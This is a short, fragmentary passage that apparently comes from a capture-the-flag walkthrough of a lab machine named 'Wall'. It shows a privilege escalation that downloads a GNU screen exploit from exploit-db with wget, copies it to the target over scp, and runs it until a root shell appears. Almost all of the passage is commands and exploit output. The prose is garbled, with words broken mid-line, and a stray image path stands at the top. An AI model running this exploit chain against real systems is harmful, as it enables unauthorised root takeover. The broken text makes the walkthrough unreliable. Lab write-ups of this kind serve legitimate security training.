 wget https://www.exploit-db.com/download/41154 -O screen-pwn.sh
scp screen-pwn.sh shelby@10.10.10.157:/tmp
ce the transfer completes, make the file executable and run the exploit, which should result i
oot shell.
shelby@Wall:/tmp$ chmod +x screen-pwn.sh
shelby@Wall:/tmp$ ./screen-pwn.sh
~ gnu/screenroot ~
[+] First, we create our shell and library...
<SNIP>
[+] Now we create our /etc/ld.so.preload file...
[+] done!
# id
uid=0(root) gid=0(root) groups=0(root),6001(shelby)